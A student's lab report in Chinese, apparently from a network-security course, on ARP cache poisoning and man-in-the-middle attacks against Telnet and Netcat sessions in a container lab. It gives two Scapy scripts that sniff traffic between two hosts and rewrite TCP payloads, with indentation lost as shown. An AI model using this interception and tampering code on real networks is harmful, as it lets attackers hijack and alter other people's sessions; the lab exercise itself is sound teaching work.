ARP Attack
57118217 崔浩为
1ARP缓存中毒
攻击前A

攻击前B
攻击中

攻击后A

攻击后B


2使用ARP缓存队Telnet进行MITM攻击

完成欺骗后，没开启IP forwarding的情况下ping无回应
Step3
开启IP forwarding
有响应
Step4
建立Telnet连接
用以下程序进行攻击
#!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
newdata = 'Z'
send(newpkt/newdata)
else:
send(newpkt)
elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)
f = "tcp and host 10.9.0.5"
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
攻击成功后，数据替换为Z

3使用ARP缓存队Netcat进行MITM攻击
用以下及程序进行攻击
!/usr/bin/env python3
from scapy.all import *

IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
newdata = 'aaaa'
send(newpkt/newdata)
else:
send(newpkt)
elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)
f = "tcp and host 10.9.0.5"
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
实现替换
